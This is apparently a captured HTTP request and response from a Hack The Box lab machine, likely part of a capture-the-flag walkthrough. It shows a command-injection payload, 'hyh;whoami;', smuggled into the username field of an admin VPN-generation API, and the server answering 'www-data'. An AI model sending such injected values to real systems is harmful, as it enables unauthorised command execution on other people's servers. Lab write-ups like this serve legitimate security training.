 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=ttbf4ffc6rii60u267s8st61a6
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 31
12
13 {
14 "username":"hyh;whoami;"
15 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 21 Sep 2024 08:37:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 9
10
11 www-data
12